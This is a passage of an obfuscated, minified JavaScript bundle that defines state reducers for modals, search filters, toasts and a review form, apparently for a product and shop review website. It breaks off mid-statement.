Ni=m({name:Ai(522,"oMJ)"),initialState:{couponModal:void 0,esaValuesModal:void 0,esaScoreModal:void 0,infoModal:void 0,productModal:void 0,shareModal:void 0,reportModal:void 0,unlockedCouponsModal:!1,userCheckModal:void 0,loginModal:void 0,registrationModal:void 0,guestModal:void 0,onExitModal:void 0,updateReviewModal:void 0,emailInserted:void 0,userType:void 0},reducers:{setEsaValuesModal:(e,t)=>{const o=Ai;e[o(470,"px#M")+o(543,"ERc#")]=t[o(517,"qtvJ")]},setEsaScoreModal:(e,t)=>{const o=Ai;e[o(495,"5iGU")+o(476,"NrUJ")]=t[o(545,"flnC")]},setCouponModal:(e,t)=>{const o=Ai;e[o(542,"yND)")+"l"]=t[o(574,"uY(9")]},setInfoModal:(e,t)=>{const o=Ai;e[o(554,"fGIy")]=t[o(468,"%ciN")]},setProductModal:(e,t)=>{const o=Ai;e[o(547,"nK%[")+"al"]=t[o(508,"GvlH")]},setReportModal:(e,t)=>{const o=Ai;e[o(464,"ACI8")+"l"]=t[o(489,"0TLp")]},setShareModal:(e,t)=>{const o=Ai;e[o(535,"K1uF")]=t[o(518,"w9u%")]},setUnlockedCouponsModal:(e,t)=>{const o=Ai;e[o(537,"A&hL")+o(472,"oMuk")]=t[o(575,"NrUJ")]},setUserCheckModal:(e,t)=>{const o=Ai;e[o(501,"a$w7")+o(491,"40jv")]=void 0,e[o(498,"oX]p")]=void 0,e[o(572,"yTv!")]=void 0,e[o(505,"(kUu")+o(475,"a$w7")]=t[o(474,"a$w7")]},setLoginModal:(e,t)=>{const o=Ai;e[o(499,"5iGU")+o(555,"g([P")]=void 0,e[o(539,"4Pk0")]=void 0,e[o(469,"40jv")+o(488,"px#M")]=void 0,e[o(563,"w9u%")]=t[o(567,"40jv")]},setRegistrationModal:(e,t)=>{const o=Ai;e[o(524,"oX]p")]=void 0,e[o(502,"Fr6q")]=void 0,e[o(568,"%ciN")+o(507,"5iGU")]=void 0,e[o(529,"51l&")+o(536,"rOnR")]=t[o(574,"uY(9")]},setGuestModal:(e,t)=>{const o=Ai;e[o(511,"%UD^")+o(561,"Ov9g")]=void 0,e[o(573,"uY(9")]=void 0,e[o(479,"yTv!")+o(552,"fGIy")]=void 0,e[o(549,"yG5@")]=t[o(463,"gxEZ")]},setOnExitModal:(e,t)=>{const o=Ai;e[o(527,"w9u%")+"l"]=t[o(517,"qtvJ")]},setUpdateReviewModal:(e,t)=>{const o=Ai;e[o(548,"yND)")+o(526,"oX]p")]=t[o(481,"J&fO")]},setEmailInserted:(e,t)=>{const o=Ai;e[o(562,"nK%[")+o(482,"oMuk")]=t[o(574,"uY(9")]},setUserType:(e,t)=>{const o=Ai;e[o(465,"(kUu")]=t[o(565,"yG5@")]}}}),{setEsaValuesModal:_i,setEsaScoreModal:Ti,setCouponModal:Ei,setInfoModal:zi,setProductModal:qi,setReportModal:Gi,setShareModal:ji,setUnlockedCouponsModal:Li,setLoginModal:Mi,setRegistrationModal:Qi,setGuestModal:Vi,setOnExitModal:Di,setUpdateReviewModal:Bi,setUserCheckModal:Fi,setEmailInserted:Ji,setUserType:Hi}=Ni[Ai(478,"fGIy")],Ki=e=>e[Ai(514,"fGIy")][Ai(523,"rOnR")+Ai(492,"flnC")],Ui=e=>e[Ai(521,")QhQ")][Ai(570,"rOnR")+Ai(506,"flnC")],Zi=e=>e[Ai(477,"flnC")][Ai(494,"oX]p")+"l"],Xi=e=>e[Ai(531,"(kUu")][Ai(554,"fGIy")],Yi=e=>e[Ai(541,"nK%[")][Ai(550,"w9u%")+"al"],$i=e=>e[Ai(544,"^P@j")][Ai(566,"!A)B")+"l"],en=e=>e[Ai(509,"px#M")][Ai(466,"oMJ)")],tn=e=>e[Ai(484,"se#Y")][Ai(515,"oMuk")+Ai(556,"(6e&")],on=e=>e[Ai(483,"yG5@")][Ai(557,"nK%[")+Ai(528,"se#Y")],nn=e=>e[Ai(533,"J&fO")][Ai(577,"(6e&")],rn=e=>e[Ai(569,"yTv!")][Ai(467,"NrUJ")+Ai(473,"oX]p")],sn=e=>e[Ai(514,"fGIy")][Ai(503,"2^kh")],an=e=>e[Ai(576,"w9u%")][Ai(480,"yG5@")+"l"],cn=e=>e[Ai(512,"40jv")][Ai(553,"oMuk")+Ai(487,"5iGU")],dn=e=>e[Ai(484,"se#Y")][Ai(510,"g([P")+Ai(493,"Fr6q")],ln=e=>e[Ai(525,"(6e&")][Ai(560,"%UD^")],un=Ni[Ai(504,"J&fO")];function pn(e,t){const o=Wn();return pn=function(t,i){let n=o[t-=365];if(void 0===pn.xuWeKw){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};pn.mMAPBI=t,e=arguments,pn.xuWeKw=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===pn.RtNkrG&&(pn.RtNkrG=!0),n=pn.mMAPBI(n,i),e[r]=n),n},pn(e,t)}const mn=pn;!function(){const e=pn,t=Wn();for(;;)try{if(165470==parseInt(e(383,"LeQ&"))/1*(parseInt(e(380,"zCbb"))/2)+parseInt(e(406,"LeQ&"))/3*(parseInt(e(386,"m7hg"))/4)+-parseInt(e(370,"J&aH"))/5*(parseInt(e(378,"R)eW"))/6)+parseInt(e(413,"uc#r"))/7*(-parseInt(e(397,"E$8C"))/8)+parseInt(e(372,"e*i4"))/9*(parseInt(e(371,"(Hq1"))/10)+parseInt(e(384,"8c0H"))/11*(parseInt(e(387,"6fF!"))/12)+parseInt(e(376,"qJwR"))/13*(-parseInt(e(399,"&PYI"))/14))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const hn=async e=>{const t=mn;let o=e[t(409,"A])T")]();o[t(366,"s6oG")]("(")&&o[t(402,"Q8M%")](")")&&(o=o[t(407,"BT(2")](1,-1)),o=o[t(367,"q520")](/,\s*$/,"");try{return await JSON[t(388,"e3%F")](o)}catch(i){return}};function Wn(){const e=["WP8lW77dHSoWWPn7kJW","cCkrjCkZW5ldPmkG","BCkqrZu6ovxdTSkdAW","W5/dUJe4WPCRbW","W5pcQMJcMKiOWPS","W6y6WOTdWQa","aMKeW54/W5VdVq","iCkmaCkbWRK9mZ3cUvVcRq","W7aYuemXjCoTW7ddSW","cL01C8ofqCkNW65f","WRieWQtdPNJdOhFcILyUtI4","W7ddP1iXCZ/cS8kUFW","m8onW47cNSkmW4TZu8oybKylWRq","W40zW7JdPXpdK8oTW7hdLG","jSowg2jymCkwWRNdONBdMCoU","WQtdVSkRWPtdJgXzW5lcJq","W5ZcVcDvW4FdPKBdTGddKCkEoq","sYdcNXOwha","W6tcUq3dImkxBw7cVcdcPZy4","FmkkW5CCW4RdL3m","EbnoW4dcUZVcV2pcMSoYsHzA","uvaMW6GkW40","W45EW78CWRjrW4NcRYS","ESkHrSkDW6jJW7nU","WQhdJmoVW6hcNW","z8oos8oBW6COgqlcQG","WPjSuCo2W5FdN8kqW7hcKMNdQ0ZcPa","EmkarJ0AAW","W5GeW6tdQG","kSowfr4bphVdMCko","EbyqWPpdUw3dU1K","WR/cHcHIWR1LW4VdNSoYW7SJ","WO3dSSknWRiZwCka","W4f1WQ9CkSkQWQhcHmkDW7hdRa","W6ZdVWxdV8knWPRdQMSK","jmoBA8oDWOWoftK","WRjod8k7xa","W4PyW7nCW61PW47cNay6WP0","WO85sc5Eie/cRW","acXnW4GAWR/cUq","uKVcVrXQWOddOMNdJ8kBiW","qSkGwdy5","F8ooWOHcWQ/dTeT8sSoRW4a","W6fSWOxcP8oN","WPipWRS","CgbZCW","dCoGW7/cGCoerKVcMW","ACoYnCoJwG","WPOmW7ZcHSkvW4K6icGeWOlcLSok"];return(Wn=function(){return e})()}const gn=er;!function(){const e=er,t=Fn();for(;;)try{if(605605==-parseInt(e(180,"p#6D"))/1*(parseInt(e(327,"Rd&U"))/2)+parseInt(e(149,"9ux7"))/3*(-parseInt(e(174,"rqIu"))/4)+parseInt(e(214,"Icc)"))/5+-parseInt(e(278,"rqIu"))/6*(-parseInt(e(267,"^)R)"))/7)+parseInt(e(268,"95OT"))/8*(-parseInt(e(249,"CnGz"))/9)+parseInt(e(209,"#ejq"))/10+parseInt(e(250,"OCQ&"))/11*(-parseInt(e(213,"Sgey"))/12))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const fn={title:gn(263,"&Sq0")+gn(308,"Sgey")+gn(232,")6)]"),type:gn(330,"r]9b"),options:[{name:gn(152,"QOt]"),label:gn(340,"obe#")+gn(141,"N)q]")+gn(254,"v!%W"),value:"0"},{name:gn(293,"2r^&"),label:gn(304,"cqG*")+gn(273,"4H[j")+gn(336,"#ejq"),value:"1"},{name:gn(173,"NrsS"),label:gn(193,"2r^&")+gn(306,"dBPi")+gn(260,"KNNS"),value:"2"},{name:gn(186,"Afqu"),label:gn(347,"$x15")+gn(246,"tQZ8")+gn(156,"C4tM"),value:"3"},{name:gn(271,"RYL9"),label:gn(335,"jUos")+gn(215,"jUos")+gn(197,"lA7z"),value:"4"}]},vn={title:gn(146,"2r^&")+gn(309,"$x15"),type:gn(221,"ZlrX"),options:[{name:gn(237,"NrsS")+gn(320,"^)R)"),label:gn(230,"Rd&U"),value:"0"},{name:gn(183,"1bF&")+gn(320,"^)R)"),label:gn(280,"SJYd")+"ni",value:"5"},{name:gn(164,"QOt]")+gn(228,"SJYd"),label:gn(165,"2r^&")+gn(172,"p7hZ"),value:"10"}]},bn={title:gn(255,"CkOc")+gn(220,"obe#"),type:gn(296,"SJYd"),options:[{name:gn(168,"4H[j")+gn(287,"C4tM")+gn(227,"95OT"),label:gn(331,"4H[j"),value:"0"},{name:gn(164,"QOt]")+gn(187,"r]9b")+gn(185,"$x15"),label:gn(160,"ZlrX")+gn(313,"1bF&"),value:"5"},{name:gn(286,")6)]")+gn(339,")6)]")+gn(322,"CnGz"),label:gn(191,"ZlrX")+gn(299,"dBPi"),value:"10"}]},wn={type:gn(154,"dBPi"),options:[{name:gn(332,"8[Ax")+gn(150,"#I]7"),label:gn(256,"Rd&U")+gn(238,"dBPi")+gn(251,"yFzl"),value:!1}]},kn={title:gn(148,"lA7z"),type:gn(319,"yFzl"),options:[{name:gn(333,"p#6D"),label:gn(247,"9ux7")+gn(351,"cqG*"),value:"0"},{name:gn(279,"b$al"),label:gn(285,"Afqu"),value:"1"},{name:gn(274,"dBPi"),label:gn(310,"b$al"),value:"2"}]},Sn={title:gn(245,"cr2q"),type:gn(189,"b$al"),options:[{name:gn(275,"QOt]"),label:gn(166,"p7hZ")+gn(234,"&f^s"),value:[]}]},Cn={title:gn(240,"JK9h"),type:gn(289,"8[Ax"),options:[{name:gn(223,"p7hZ"),label:gn(341,"ghMu")+gn(300,"ZlrX"),value:[]}]},xn={type:gn(207,"cr2q"),options:[{name:gn(176,"ZlrX")+gn(283,"Afqu"),label:gn(338,"Icc)")+gn(342,"NrsS")+gn(298,"jUos"),value:!1}]},yn={type:gn(179,"1bF&"),options:[{name:gn(272,"JK9h")+gn(305,"CnGz")+"s",label:gn(204,"Sgey")+gn(226,"grpx")+gn(231,"4H[j")+gn(328,"SJYd"),value:!1}]},Rn={title:gn(265,"#I]7")+gn(198,"r]9b")+"i",type:gn(348,"#I]7"),options:[{name:gn(142,"grpx")+gn(349,"2r^&"),label:gn(155,"grpx")+gn(334,"JK9h")+gn(328,"SJYd"),value:!1}]},Pn={name:gn(206,"cqG*"),label:gn(290,"tQZ8"),value:""},On={name:gn(216,"rqIu"),label:gn(270,"8[Ax")+gn(261,"p#6D"),value:gn(282,"C4tM")},An={name:gn(202,"#&BR"),label:gn(266,"r]9b")+gn(212,"dBPi"),value:gn(229,"grpx")},In={name:gn(206,"cqG*"),label:gn(347,"$x15")+gn(235,"C4tM"),value:gn(201,"&f^s")},Nn={name:gn(181,"CnGz"),label:gn(193,"2r^&")+gn(344,"jUos")+"a",value:gn(195,"JK9h")},_n={name:gn(145,"4H[j"),label:gn(288,"cqG*")+gn(292,"CnGz")+gn(200,"cqG*"),value:gn(151,"#&BR")},Tn={name:gn(181,"CnGz"),label:gn(233,"Rd&U")+gn(222,"&Sq0")+gn(177,"rqIu"),value:gn(277,"C4tM")+"c"},En={name:gn(169,"b$al"),label:gn(324,"jUos")+gn(337,")6)]")+"ti",value:gn(269,"CkOc")+gn(264,"KNNS")},zn={filters:{rating:fn[gn(203,"&f^s")][0],minNumberOfReviews:vn[gn(244,"obe#")][0],minNumberOfLatestReviews:bn[gn(276,"4H[j")][0],onlyVerifiedReviews:wn[gn(259,"#&BR")][0],searchType:kn[gn(329,"RYL9")][0],brands:Sn[gn(276,"4H[j")][0],shops:Cn[gn(163,"Afqu")][0],includeAdultProducts:xn[gn(248,"$x15")][0],onlySuggestedProducts:yn[gn(303,"63g(")][0],onlySuggestedEshops:Rn[gn(184,"1bF&")][0]},orderBy:Pn,searchAfter:void 0,isSidebarOpen:!1},qn=m({name:gn(210,"Sgey")+gn(208,"4H[j"),initialState:zn,reducers:{setFilters:(e,t)=>{const o=gn;e[o(153,"lA7z")]=t[o(157,"yFzl")],e[o(143,"4H[j")+o(307,"CkOc")]=!1,e[o(257,"&f^s")+"r"]=void 0},removeFilter:(e,t)=>{const o=gn,i={ofxom:function(e,t){return e==t},BZiaq:o(311,"dBPi")},{name:n}=t[o(241,"63g(")];i[o(161,"95OT")](n,i[o(224,"#&BR")])?e[o(314,"1bF&")]=zn[o(314,"1bF&")]:e[o(175,"$x15")]={...e[o(211,"JK9h")],[n]:zn[o(211,"JK9h")][n]},e[o(326,"RYL9")+"r"]=void 0},setOrderBy:(e,t)=>{const o=gn;e[o(144,"N)q]")]=t[o(258,"RYL9")],e[o(178,"4H[j")+"r"]=void 0},resetFilters:e=>zn,setIsSidebarOpen:(e,t)=>{const o=gn;e[o(323,"QOt]")+o(170,"63g(")]=t[o(167,"OCQ&")]},setSearchAfter:(e,t)=>{const o=gn;e[o(315,"tQZ8")+"r"]=t[o(352,"r]9b")]}}}),{setFilters:Gn,setOrderBy:jn,removeFilter:Ln,setIsSidebarOpen:Mn,resetFilters:Qn,setSearchAfter:Vn}=qn[gn(243,"4H[j")],Dn=e=>e[gn(345,"r]9b")+gn(188,"lA7z")][gn(291,"SJYd")],Bn=e=>e[gn(325,"&f^s")+gn(253,"CkOc")][gn(202,"#&BR")];function Fn(){const e=["cSoxWP/cNgW","dCo/iYtcQsCqA8oj","ahhcVutcMM7dUa","W6JcL8kszXOsWQZcIsxcOa","j2ZdJXBdKL5HWPuCW4m","W5FcU8kQxvpcUSogWOVdSSoV","aCkhWRlcHNZdNSoR","lmojW48gW73dVSkGW7XGja","W5lcOxK1W4LkWPu","W6FdIea","idaacgWuWP/dRwn1","W77cVmkV","zCkOW4VdMmkACa","a8kZzmkAWPZdKmoYW6ldK2hcP8o8","WP7dUMLeWOG9WO0","W7hdPxJcQGb+otTKpq","h8oKda","mSofW4a6W6VdU8kdW79MdG","Df/dImoRW6SZnCkt","zwbrlgeRWOddVLC","qrtdINC2ACk5","WP3dOxy","EL7dG8ogW7u8omkoWQS3","EeFdMCoHW68/kq","WPhdTNjd","hwdcVutcM2C","W7/dVSoXW49wW5CwW6xdVCoO","W4/cLIq","W57cU3GZW5bQWOpdHG","Cx92ys8VtJvtt8k8W6S","W5NdP3BcOXT1FeSWAa","zSoUqCkQW7JcPCkpW57dUq","qd3cGXhdG1X+WPiaW4q","WRyDva0+W7JdOCk1WPlcVG","zI3dP8knWRr1BSk2dG","ntWndMOoWQO","WORcGd4Cka","W7RdNCo+W4HAW4moW57dUCoQ","W6bkm8ocW5egaeLO","WPrDeW","tCkKErxcPwqTBCoZW6G","kdGRn2TAwq","uCk3yG7cRYC6","wSk7WQVcGLf4ftH3pa","yL3cUe0vW6HgWRxdU0a","W5zvkSkjWPmPWRS","jCoDeqTFW74eDG","jmosW5i","yNb3abPHW6rhW6BcT8kXWPVcQW","F8k3WRNcHvn8oITHkq","CYFdPmklWRqQFa","a8obBmkLd8oz","pCoGW6NdHamNtGncfwSzWQG","oSofgreVWRaxW4ZdS0ZdRtZdUa","A8oPhXbPW6q/WPtcNSkC","xCo3nCogW5VcOmoQ","W7ldN10","W7ddGCodW5jxW4eaW5BdQSor","p8o/r0G7WRe3WOJcVmkHWRhcIq","WP7dLmoTWRJdQmoZF0K","W6RdQN/cRXO","W4iBceXWW4xdHSoJW67cQa","W6lcUSkPwvi","braMm2G","W6dcJmkp","W6WpoZCZt1vFWPtcHG","dmouWPdcGa","W43cNa3cGMexWQSp","WRWoptG5qKrEWPG","WPenqqS0","lSouW5uHWQJdSmkTW7DHaG","W5/cHmo6","WOOkuryZW7xcH8k9WPlcRa","hSkLzaBcRI0","W4mXW6ZcVutdMSojW5ZcM0K","zfldJmo6W6m5hmkcWRum","ESkGW5hdV8kbEGlcUSo2qa","umokySk4fCkwWODjWQnt","W7FcU8kQxutcP8kv","Ca3dP8ksWRW9FCkMca","W6FdJfFcMSkVWRFcOW","W6qvW6iCWRu7gmobWRBcK8klCMm","imodW5uHW6FdVCkX","W5hdLSo8WRldOSoZEa","bmohfqzq","WRrCA8oXW7ezcMvkW5y","wNldOSksFYrxtSoSW7e","WPFdO3fzWOiHWO0","gfpcLYfYhmkUW5bXWOBcTeC","qmoqW77cUftdH8oSlxi","f8kGawhdS8kn","aSkSa3ldPmkaWQqUW7yK","W4pcLCk8","W5DdW4bRvq","W7tcGSkScmkAWQpcQ8oqW5hcVW","WPyxwrb9W6ldGSk/WPVcPa","tCkIDXxcOYeiBSo0W64","imk6cmkqW7NcK8kY","kdO7o3z2uW","mvZcSb9e","CZqndMa","D1hcTuStW7j0","W7uyau1TW4FdK8kQW5RcVa","pfZcVeWv","W7LMfsv+ugFdISoSwa","W4NdGmo1W4fjW4TcW4FdSwC","FMJdJL88WRpcMCo1kW","umkhWQNcMNvzWRjC","W5tcGSk5bmkrWQFcSCoGWOZdPG","WPpdSCkBh8oYWR5RccGK","iSk6bCkvW7JcLq","EIddPmkgWOiTAmkIcmod","jmkaW4WPW6/dTmkRW7zGdG","umogBmkKh8oEWQvvWQfF","W6FcJmkDrWSm","lSoqW5uHW6FdVCkX","W4j+W7hcTCouWPtcHCouWOPB","cSk8zSkqWPNcJCoHW4ldLv7cMW","W47cTNWIW5HGWRJdH3pdNq","WP7dRHRcKwSxWRipW6q1","W47cVbS","W5zJW7xcT8oyW5FdJmovWPXl","a3xcMv/cMMtdVSolW6DH","fsm9umkxx1BdSWub","pgtcU1VcNhRdOG","WPlcICo9AwJdUb7cRs1k","W4bDW73cOmoyWONdNmoIWOPE","W7zvkSkfWO8oW6ldJeC3","WQddQ8kBbSoJWRmKaa","WP4oySo5W7GFq3PDW4e","W43cPWtcGg0aWQ8","tWtdI2yTsmkVWQrJWO4","zd3cMW3dMvO","FmkzsLn5W6XHW7ldNx0","zmkSW57dG8kxFYBcTSoOEW","W5NcRWZcNwC","rCokyCkIgCoeWOi","lSkOfGrIW7C/","uCogBSkZeSofWPHdWR9t","WRJdRLJcQrH3oqHJlq","kZNcL2GWWQ/cSW","aJmc","W7JdNvRcN8kVWRJcTa","W69giSkzWPukWRJdHeq/","wGpdIKi2rmkKW7fBWPS","rSkdymk3g8orWPHdWQnF","W5BcGSkH","ACoYWRxcLLDZfs1/oa","WPVdVgSqWOWJWPn7wSkH","W5JcKhi9W5zTWP7dNwy","tmorACkZdSo0WOG","FSk3WRZcGLnXdG","CLtdImoMW7m4nCkfWRa","EexdICoTW7itiW","WQizz8oIW7uwiMXmW5y","A2Xwst8tWQVdL1LMaG","ja7cL1ycW7HxWOK","WRBdImkTAYS6WR/cPa","a8kObMNdQa","kWlcNMO8WRJcT8oL","WOVcN8k6W6VcUmkPo3DKmJBcJmkJ","rWpdMwe","W6ZcJCkVqaSAWQZcJsxcOa","xmkSerrGW7a/WPtcGSkq","tCkIDXxcOYepyCoSW78","i8k+emkoW7xcMSkxW4ldLCol","W7zozd0zW5xdLSku","W4ZcOGhcLxWB","p8kRbCkvW7NcNmkL","W6VdK8o0W5jC","fCovW5u8W6e","WQZdRCkshmoEWRq5esFcTa","idaacgWuWO3dVx9K","CdZdQ8kAW7e7ymkRhSoz","wmkOhGr6W6iSWPlcG8kx","DsiQfH8","W5/cKmo6W549W6CzWQS6AW","rSksse1VW6boWRVdGxS","WPNcRmoYu3JdPGJcMJPZ","W6JdH8oKWQ7dUCo8CuLjgq","ic8WvSkgwdddQGWh","EmkTW5ddHCkaFKdcR8oHFq","W77dONFcSHbOlW","A8oPaHJdT8kJnmkAWP/cIG","W6RdL8oXW4LqW4WKW57dTmoQ","DeRcQG","WQ7dSMLfWPKUWOr3w8kG","W79nhYT4v3RdKq","yJNcIYhdHfvRWOSC","WOtcI28KW4T7WOu","WPyhhCkjWPmDWQVdL0i","W6NdK8oPW5DCW4ug","ASkowa","WRahWR5oW6fVq8oVWOVcVG","WQmsocipgKjkWP7cKq","kmotW7iHW6ZdTSkGW7HGja","WRPvWRDkW7rkuW","lSosW4uTW7RdKCk7","CX/cGaNdMLH2WPGkWOO","W47dG8oM","W7JcJtrzBSoCWPq","bMNdV8klyJjm","W7Lbkc1LxhddNSo6","iYuIm3b2dqbPrq","W7FcN8kiqaey","W4ZcJtTiEConWOy","qmolAmk1f8ouWP5u","WP8todr8cMzcWPBcJW","WOz1W7xdTmko","aCkOg2ZdQmkjWOy","W43dG8oPWQNdRSo1tuLkaW","uSkhW5pdHtutW5jEW6meuSkMWQy","W5NdP3BcOXT1Fe8GoG"];return(Fn=function(){return e})()}const Jn=e=>e[gn(295,"NrsS")+gn(140,"Icc)")][gn(218,"r]9b")+gn(147,"obe#")],Hn=e=>e[gn(171,"p#6D")+gn(225,"QOt]")][gn(205,"KNNS")+"r"],Kn=f(e=>e[gn(294,"Icc)")+gn(346,"KNNS")][gn(262,"KNNS")],e=>{return t=zn[gn(343,"ZlrX")],o=e,Object[mn(396,"Enb6")](o)[mn(385,"J&aH")](([e,o])=>{const i=mn,n={bgEnR:function(e,t){return e===t},QRzWM:function(e,t){return e!==t},eQsql:function(e,t){return e in t}};return(!Array[i(368,"STgs")](o)||!n[i(411,"0Bic")](o[i(391,"R)eW")],0))&&n[i(400,"nPEY")](JSON[i(389,"(Hq1")](t[e]),JSON[i(379,"uauX")](o))&&n[i(369,"v8wq")](e,t)})[mn(408,"m7hg")](([e,t])=>({key:e,value:t}));var t,o}),Un=f(e=>e[gn(194,"Rd&U")+gn(182,"$x15")][gn(239,"p7hZ")],e=>[fn,vn,bn,wn,Rn]),Zn=f(e=>e[gn(284,"ghMu")+gn(302,"wn%E")][gn(301,"^)R)")],e=>[Pn,Nn,In,_n,Tn,En]),Xn=f(e=>e[gn(236,"1bF&")+gn(281,"SJYd")][gn(297,"dBPi")],e=>[Sn,Cn,xn,yn,fn,vn,bn,wn]),Yn=f(e=>e[gn(158,"obe#")+gn(182,"$x15")][gn(196,"p#6D")],e=>[Pn,An,On,Nn,In]),$n=f(e=>e[gn(252,"yFzl")+gn(217,"63g(")][gn(196,"p#6D")],e=>[fn,vn,bn,wn,Rn]);function er(e,t){const o=Fn();return er=function(t,i){let n=o[t-=140];if(void 0===er.xBzUhJ){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};er.AhLIPf=t,e=arguments,er.xBzUhJ=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===er.trGWuL&&(er.trGWuL=!0),n=er.AhLIPf(n,i),e[r]=n),n},er(e,t)}const tr=qn[gn(312,"Sgey")],or=ir;function ir(e,t){const o=nr();return ir=function(t,i){let n=o[t-=494];if(void 0===ir.YKVcoN){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};ir.fthnDB=t,e=arguments,ir.YKVcoN=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===ir.jdLhjO&&(ir.jdLhjO=!0),n=ir.fthnDB(n,i),e[r]=n),n},ir(e,t)}function nr(){const e=["WOtdS8oVqwldQCoj","hSo5WOLPW7CcC8ofauRcP0JdMa","gmo+amk9W4es","lmkeWRjazSkubW","W4jcj8k1W6T3fCoF","W6tdSmksnrddQe9+W44HfXZdQq","W5FcJmoPWRZdP8oO","vHflc0TxkdC1W7S5W67cHW","W7bBfMraaq","W6hdJSktlGSMqrK5amkBl8ow","hCoiW5dcT0j3e8oKlG","FCkefhStW74iW7dcQmoEn8kdWPe","W7hcTrX0d8oxWRr/W50","W5rjDCoznWrGiZjKWOK","rJyejmkNimoL","gu9FWPJdMxK","nquVq8krWOr+W5Tmu1/dJW","WPFcL3ddOCosW7tcLmojWPNdQKaMWOO","WQLfW4bbWO0ZBSoT","W4xcPCkIhZxcUmo5WRjTW7RdH8kv","Dg4+Cq44WPRcR8kxdSkVWPy","W5XpdSkyFcPvmW","W5WcownMWPrPDCon","nc1IlLvP","nghcRCkhuu82f8ovDCo1eq","fmo+W7iTWRXvk8ou","uCoyDtT4dhm1o0fMjtG","W5bjFSkGxXX8iZO","w8kvWOxcSMzL","xSogW77dVr3dK1FcPcFdJ8kcfmoA","W5iqw8kwy8kodmkRpfFcPW","bgC+W6KNamkc"];return(nr=function(){return e})()}!function(){const e=ir,t=nr();for(;;)try{if(919885==parseInt(e(514,"zb5("))/1*(parseInt(e(505,"jisC"))/2)+-parseInt(e(521,"J1F@"))/3+-parseInt(e(495,"BTx%"))/4+parseInt(e(525,"gh!Y"))/5+parseInt(e(504,"h8)m"))/6*(parseInt(e(494,"Ob(V"))/7)+-parseInt(e(502,"K(Z)"))/8*(parseInt(e(517,"RBWZ"))/9)+-parseInt(e(503,"ih@P"))/10*(-parseInt(e(506,"EvtP"))/11))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const rr=m({name:or(499,"&CvX"),initialState:{toasts:[]},reducers:{addToast:(e,t)=>{const o=or;e[o(512,"Ob(V")]=[t[o(515,"7BAs")]]},removeToast:(e,t)=>{const o=or;e[o(524,"[gs7")][o(507,"h8)m")](t[o(516,"ih@P")],1)}}}),{addToast:sr,removeToast:ar}=rr[or(519,"x&@^")],cr=e=>e[or(522,"Yk3q")][or(518,"1GVL")],dr=rr[or(498,"9#W5")],lr=Nr;!function(){const e=Nr,t=_r();for(;;)try{if(471e3==-parseInt(e(588,"#&hi"))/1+-parseInt(e(539,"fWPw"))/2*(-parseInt(e(585,"Wq()"))/3)+parseInt(e(535,"p^dn"))/4+parseInt(e(562,"VQ93"))/5*(-parseInt(e(485,"b5v8"))/6)+-parseInt(e(587,"j$Ff"))/7*(-parseInt(e(514,"e(8b"))/8)+-parseInt(e(615,"Uu#n"))/9*(parseInt(e(553,"UIwJ"))/10)+parseInt(e(513,"iyf]"))/11)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const ur={isProductReview:!1,formData:{shopId:void 0,shop:{scores:{},title:"",description:"",isAnonymous:!1,images:[],video:void 0,videoUrl:""},products:{},confirmedProducts:{},errors:{}}},pr=m({name:lr(555,")vPv"),initialState:ur,reducers:{setShopId:(e,t)=>{const o=lr;e[o(536,"K9pR")][o(597,"wse$")]={HOxXq:function(e,t){return e(t)}}[o(525,"#&hi")](Number,t[o(574,"VQ93")])},updateShopScores:(e,t)=>{const o=lr,i={BQeNe:function(e,t){return e==t},GnLaq:o(606,"iyf]")+o(609,"Ou(z"),ywWCu:function(e,t){return 